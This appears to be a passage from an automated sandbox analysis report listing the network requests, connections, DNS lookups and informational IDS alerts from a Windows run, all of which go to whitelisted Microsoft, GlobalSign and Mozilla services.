6516 | msiexec.exe | GET | 304 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?ac71be36583aca24 | unknown | — | — | whitelisted |
6516 | msiexec.exe | GET | 200 | 151.101.130.133:80 | http://ocsp.globalsign.com/codesigningrootr45/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQVFZP5vqhCrtRN5SWf40Rn6NM1IAQUHwC%2FRoAK%2FHg5t6W0Q9lWULvOljsCEHe9DgW3WQu2HUdhUx4%2Fde0%3D | unknown | — | — | whitelisted |
2840 | svchost.exe | GET | 200 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?6f06946a73e04111 | unknown | — | — | whitelisted |
6516 | msiexec.exe | GET | 200 | 151.101.130.133:80 | http://ocsp.globalsign.com/gsgccr45evcodesignca2020/ME0wSzBJMEcwRTAJBgUrDgMCGgUABBQaCbVYh07WONuW4e63Ydlu4AlbDAQUJZ3Q%2FFkJhmPF7POxEztXHAOSNhECDEZj2CC%2BdF7NAXtz%2FA%3D%3D | unknown | — | — | whitelisted |
2840 | svchost.exe | GET | 304 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?ed7b700c691d6b92 | unknown | — | — | whitelisted |
2840 | svchost.exe | GET | 200 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/pinrulesstl.cab?1c1cc131d70a004a | unknown | — | — | whitelisted |
— | — | GET | 200 | 52.123.129.14:443 | https://ecs.office.com/config/v2/Office/officeclicktorun/16.0.16626.20134/Production/CC?&Clientid=%7b80C2A92B-EDEE-479E-8470-DBC6C547F2FB%7d&Application=officeclicktorun&Platform=win32&Version=16.0.16626.20134&MsoVersion=16.0.16626.20134&ProcessName=officec2rclient.exe&Audience=Production&Build=ship&Architecture=x64&OsVersion=10.0&OsBuild=22000&Channel=CC&InstallType=C2R&SessionId=%7b60A5070C-2922-4FD8-9451-9AE30AFE88A0%7d&LabMachine=false | unknown | binary | 355 Kb | whitelisted |
— | — | GET | 200 | 13.107.6.156:443 | https://mrodevicemgr.officeapps.live.com/mrodevicemgrsvc/api/v1/C2RTargetAudienceData?omid=97560490bafb0d49bca6f8f0df91025d&susid=c408ee57-2103-4c34-9e6f-30bdf6c87e50&audienceFFN=492350f6-3a01-4f97-b9c0-c7c6ddf67d60&tid=&osver=Client%7C10.0.22000&offver=16.0.16626.20134&ring=Production&aud=Production&ch=CC&osarch=x64&manstate=6 | unknown | — | — | unknown |
1524 | svchost.exe | GET | 200 | 2.18.64.212:80 | http://www.msftconnecttest.com/connecttest.txt | unknown | — | — | whitelisted |
— | — | POST | — | 20.190.160.4:443 | https://login.live.com/RST2.srf | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3956 | rundll32.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 52.109.76.240:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5420 | OfficeC2RClient.exe | 52.109.76.240:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1524 | svchost.exe | 2.18.64.200:80 | www.msftconnecttest.com | Administracion Nacional de Telecomunicaciones | UY | whitelisted |
5404 | firefox.exe | 34.120.208.123:443 | incoming.telemetry.mozilla.org | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
5320 | pingsender.exe | 34.120.208.123:443 | incoming.telemetry.mozilla.org | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
— | — | 13.89.179.10:443 | v10.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6516 | msiexec.exe | 199.232.210.172:80 | ctldl.windowsupdate.com | FASTLY | US | whitelisted |
6516 | msiexec.exe | 151.101.130.133:80 | ocsp.globalsign.com | FASTLY | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
www.msftconnecttest.com |
| whitelisted |
incoming.telemetry.mozilla.org |
| whitelisted |
telemetry-incoming.r53-2.services.mozilla.com |
| whitelisted |
v10.events.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.globalsign.com |
| whitelisted |
ecs.office.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1524 | svchost.exe | Misc activity | ET INFO Microsoft Connection Test |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |